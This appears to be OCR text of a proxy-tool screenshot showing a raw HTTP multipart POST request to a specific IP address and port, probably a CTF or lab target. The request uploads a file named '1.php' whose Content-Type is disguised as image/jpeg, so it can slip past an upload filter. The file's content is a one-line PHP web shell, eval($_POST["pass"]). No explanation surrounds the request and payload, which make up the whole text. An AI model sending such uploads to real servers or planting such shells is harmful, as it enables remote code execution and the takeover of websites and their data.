 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30003
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30003
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3wlQHHdBVdIpPtsl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3wlQHHdBVdIpPtsl
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundary3wlQHHdBVdIpPtsl
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundary3wlQHHdBVdIpPtsl--
27